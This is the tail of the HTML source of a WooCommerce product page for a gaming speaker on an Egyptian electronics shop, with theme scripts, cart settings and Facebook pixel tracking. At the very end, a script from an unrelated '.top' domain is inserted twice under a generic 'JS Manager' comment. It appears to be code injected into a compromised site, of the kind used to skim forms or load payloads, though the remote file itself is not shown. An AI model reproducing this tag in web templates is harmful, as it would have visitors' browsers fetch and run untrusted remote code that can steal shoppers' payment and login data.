<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "XTRIKE ME SK-600, Gaming Speaker, Stereo sound, RGB with 3 modes light, Touch control for backlight on\/off selection | HighEnd",
    "content_ids": "[\"sk-600_17056\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"sk-600_17056\",\"quantity\":1}]",
    "content_category": "Speakers",
    "value": "650",
    "currency": "EGP"
}, {
    "eventID": "7572e3f1-9696-4e19-afaf-7024fe2f2188"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>
